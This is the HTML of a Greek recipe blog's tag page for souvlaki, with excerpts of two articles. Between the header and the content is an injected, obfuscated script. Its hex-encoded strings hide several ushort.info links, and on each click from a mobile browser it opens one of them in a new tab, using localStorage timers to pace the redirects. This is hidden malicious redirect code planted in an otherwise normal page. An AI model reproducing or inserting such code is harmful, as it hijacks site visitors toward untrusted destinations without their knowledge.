				<header id="masthead" class="site-header" role="banner">
			<div class="top-header-section clearfix">
				<div class="wrapper">
					 <div class="header-latest-posts float-left bn-title">29 Ιανουαρίου 2026</div>							<div class="header-latest-posts bn-wrapper float-left">
								<div class="bn-title">
									Πρόσφατα άρθρα								</div>
								<ul class="bn">
																			<li class="bn-content">
											<a href="https://www.feelcook.com/%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/" title="Μπάρες σοκολάτας">
												Μπάρες σοκολάτας											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.feelcook.com/%cf%86%cf%84%ce%b9%ce%ac%ce%be%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%cf%85-%ce%ba%ce%b5%ce%bb%ce%ac%cf%81%ce%b9/" title="Φτιάξε το δικό σου κελάρι">
												Φτιάξε το δικό σου κελάρι											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.feelcook.com/%ce%b3%ce%bb%ce%ac%cf%83%ce%bf-%ce%b2%ce%b1%ce%bd%ce%af%ce%bb%ce%b9%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%8d%cf%87%ce%b9%ce%bf/" title="Γλάσο βανίλιας ( Υποβρύχιο )">
												Γλάσο βανίλιας ( Υποβρύχιο )											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.feelcook.com/cookies-%ce%bc%ce%b5-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1/" title="Cookies με σοκολάτα">
												Cookies με σοκολάτα											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.feelcook.com/%ce%ad%ce%bd%ce%b1-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%cf%84%ce%b1%ce%be%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%bf-%ce%ba%cf%81%ce%ad%ce%b1%cf%82-wagyu/" title="Ένα γαστρονομικό ταξίδι στο Κρέας Wagyu">
												Ένα γαστρονομικό ταξίδι στο Κρέας Wagyu											</a>
										</li>
																	</ul>
							</div> <!-- .header-latest-posts -->
												<div class="right-header float-right">
						        <div class="socials">
                            <a href="https://www.facebook.com/Feelcook-227048751314257/" class="facebook" data-title="Facebook" target="_blank">
                    <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                </a>
                            <a href="https://twitter.com/feelcook" class="twitter" data-title="Twitter" target="_blank">
                    <span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
                </a>
                            <a href="https://www.youtube.com/channel/UCaEvcnoNFHBp998FubZwVMw" class="youtube" data-title="Youtube" target="_blank">
                    <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                </a>
                            <a href="https://www.instagram.com/feelcook/" class="instagram" data-title="Instagram" target="_blank">
                    <span class="font-icon-social-instagram"><i class="fa fa-instagram"></i></span>
                </a>
                            <a href="https://plus.google.com/u/0/110606515357503122363" class="google-plus" data-title="Google Plus" target="_blank">
                    <span class="font-icon-social-google-plus"><i class="fa fa-google-plus"></i></span>
                </a>
                                <a href="https://gr.pinterest.com/feelcook/" class="pinterest" data-title="Pinterest" target="_blank">
                    <span class="font-icon-social-pinterest"><i class="fa fa-pinterest"></i></span>
                </a>
                    </div>
        					</div>
				</div>
			</div><!-- .top-header-section -->
			<div class="header-wrapper clearfix">
				<div class="header-container">
										<div class="wrapper">
						<div class="site-branding clearfix">
															<div class="header-ainfo float-right">
																			<a href="https://www.feelcook.com" target="_blank">
											<img src="https://www.feelcook.com/wp-content/uploads/2024/09/TextOnPhotos9_12_2024_10_12_21_PM.png">
										</a>
																		</div>
														<div class="clearfix"></div>
						</div>
					</div>
										<nav id="site-navigation" class="main-navigation supermag-enable-sticky-menu clearfix" role="navigation">
						<div class="header-main-menu wrapper clearfix">
															<div class="home-icon">
									<a href="https://www.feelcook.com/" title="FeelCook"><i class="fa fa-home"></i></a>
								</div>
								<div class="acmethemes-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.feelcook.com">Αρχική</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://www.feelcook.com/recipes/">ΣΥΝΤΑΓΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.feelcook.com/category/cook/">ΜΑΓΕΙΡΙΚΗ</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.feelcook.com/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.feelcook.com/category/news/">ΑΡΘΡΑ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.feelcook.com/category/pedia/">FEELCOOKPEDIA</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.feelcook.com/category/tips/">ΣΥΜΒΟΥΛΕΣ</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.feelcook.com/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.feelcook.com/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://www.feelcook.com/gallery/">ΦΩΤΟΓΡΑΦΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://www.feelcook.com/gallery/gallery-%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%b7/">GALLERY ΜΑΓΕΙΡΙΚΗ</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.feelcook.com/gallery/gallery-%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7/">GALLERY ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.feelcook.com/gallery/gallery-%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">GALLERY ΑΡΤΟΠΟΙΙΑ</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://www.feelcook.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div><div class="random-post">										<a title="Πως να βάψετε τα πασχαλινά αυγά σας με απόλυτα φυσικές χρωστικές!" href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%ce%b2%ce%ac%cf%88%ce%b5%cf%84%ce%b5-%cf%84%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%83%ce%b1%cf%82-%ce%bc%ce%b5-%ce%b1/">
											<i class="fa fa-random icon-menu"></i>
										</a>
										</div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>						</div>
						<div class="responsive-slick-menu wrapper clearfix"></div>
					</nav>
					<!-- #site-navigation -->
									</div>
				<!-- .header-container -->
			</div>
			<!-- header-wrapper-->
		</header>
		<!-- #masthead -->
				<div class="wrapper content-wrapper clearfix">
			<div id="content" class="site-content">
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x47\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x49\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x58\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x55\x42\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x45\x54\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x50\x64\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x42\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x67\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x68\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
					<header class="page-header">
				<h1 class="page-title">Ετικέτα: <span>σουβλακια</span></h1>			</header><!-- .page-header -->
			<article id="post-11797" class="post-11797 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-souvlaki tag-493 tag-489 tag-2262">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.feelcook.com/souvlaki/" rel="bookmark">Το σουβλάκι από την αρχαιότητα μέχρι τη σύγχρονη γαστρονομία</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.feelcook.com/souvlaki/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2024-09-08T14:38:12+03:00">8 Σεπτεμβρίου 2024</time><time class="updated" datetime="2024-09-08T14:44:44+03:00">8 Σεπτεμβρίου 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.feelcook.com/author/feelcook/"><i class="fa fa-user"></i>feelcook.admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://www.feelcook.com/souvlaki/" title="Το σουβλάκι από την αρχαιότητα μέχρι τη σύγχρονη γαστρονομία">
				<img width="783" height="520" src="https://www.feelcook.com/wp-content/uploads/2024/09/souvlaki-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.feelcook.com/wp-content/uploads/2024/09/souvlaki-1.png 783w, https://www.feelcook.com/wp-content/uploads/2024/09/souvlaki-1-550x365.png 550w, https://www.feelcook.com/wp-content/uploads/2024/09/souvlaki-1-768x510.png 768w" sizes="(max-width: 783px) 100vw, 783px" />			</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Το σουβλάκι, μία από τις πιο αγαπημένες λιχουδιές της ελληνικής γαστρονομίας, έχει βαθιές ρίζες στην ιστορία της χώρας, ξεκινώντας από την αρχαιότητα.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.feelcook.com/souvlaki/" data-a2a-title="Το σουβλάκι από την αρχαιότητα μέχρι τη σύγχρονη γαστρονομία"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.feelcook.com%2Fsouvlaki%2F&amp;linkname=%CE%A4%CE%BF%20%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%AC%CE%BA%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%CE%BD%20%CE%B1%CF%81%CF%87%CE%B1%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1%20%CE%BC%CE%AD%CF%87%CF%81%CE%B9%20%CF%84%CE%B7%20%CF%83%CF%8D%CE%B3%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CE%B3%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.feelcook.com%2Fsouvlaki%2F&amp;linkname=%CE%A4%CE%BF%20%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%AC%CE%BA%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%CE%BD%20%CE%B1%CF%81%CF%87%CE%B1%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1%20%CE%BC%CE%AD%CF%87%CF%81%CE%B9%20%CF%84%CE%B7%20%CF%83%CF%8D%CE%B3%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CE%B3%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.feelcook.com%2Fsouvlaki%2F&amp;linkname=%CE%A4%CE%BF%20%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%AC%CE%BA%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%CE%BD%20%CE%B1%CF%81%CF%87%CE%B1%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1%20%CE%BC%CE%AD%CF%87%CF%81%CE%B9%20%CF%84%CE%B7%20%CF%83%CF%8D%CE%B3%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CE%B3%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            <a class="read-more" href="https://www.feelcook.com/souvlaki/ ">
				&quot;Διαβάστε περισσότερα&quot;            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.feelcook.com/category/news/" rel="category tag">ΑΡΘΡΑ</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://www.feelcook.com/tag/souvlaki/" rel="tag">souvlaki</a>, <a href="https://www.feelcook.com/tag/%ce%ba%cf%81%ce%b5%ce%b1%cf%82/" rel="tag">κρεας</a>, <a href="https://www.feelcook.com/tag/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1%ce%ba%ce%b9/" rel="tag">σουβλακι</a>, <a href="https://www.feelcook.com/tag/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1/" rel="tag">σουβλακια</a></span><span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://www.feelcook.com/souvlaki/#respond">Αφήστε ένα σχόλιο</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## --><article id="post-11433" class="post-11433 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-712 tag-1875 tag-43 tag-489 tag-2262">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%8e%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%86%ce%b1%cf%82-%cf%83%ce%bf%cf%85/" rel="bookmark">Ποια είναι η καλύτερη ώρα για να φας σουβλάκι ή πίτσα;</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%8e%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%86%ce%b1%cf%82-%cf%83%ce%bf%cf%85/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2023-10-26T13:44:30+03:00">26 Οκτωβρίου 2023</time><time class="updated" datetime="2023-10-26T13:45:33+03:00">26 Οκτωβρίου 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.feelcook.com/author/feelcook/"><i class="fa fa-user"></i>feelcook.admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%8e%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%86%ce%b1%cf%82-%cf%83%ce%bf%cf%85/" title="Ποια είναι η καλύτερη ώρα για να φας σουβλάκι ή πίτσα;">
				<img width="1024" height="767" src="https://www.feelcook.com/wp-content/uploads/2023/10/souvlakia3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.feelcook.com/wp-content/uploads/2023/10/souvlakia3.jpg 1024w, https://www.feelcook.com/wp-content/uploads/2023/10/souvlakia3-487x365.jpg 487w, https://www.feelcook.com/wp-content/uploads/2023/10/souvlakia3-840x629.jpg 840w, https://www.feelcook.com/wp-content/uploads/2023/10/souvlakia3-768x575.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />			</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Σε μία καθημερινότητα που απαιτεί γρήγορες σκέψεις και ακόμα πιο γρήγορες κινήσεις, το εύκολο φαγητό ή αυτό που μας κάνει χαρούμενους κατά την κατανάλωσή του, είναι μια διαδικασία συνηθισμένη.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%8e%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%86%ce%b1%cf%82-%cf%83%ce%bf%cf%85/" data-a2a-title="Ποια είναι η καλύτερη ώρα για να φας σουβλάκι ή πίτσα;"><a class="a2a_button_facebook" 